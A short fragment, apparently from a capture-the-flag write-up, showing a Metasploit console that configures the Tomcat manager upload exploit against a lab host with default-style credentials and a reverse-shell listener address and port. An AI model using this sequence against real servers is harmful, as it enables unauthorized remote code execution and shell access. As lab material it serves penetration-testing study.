 msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95
OSTS => 10.10.10.95
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.10.14.30
LHOST => 10.10.14.30
msf5 exploit(multi/http/tomcat_mgr_upload) > set LPORT 17011
LPORT => 17011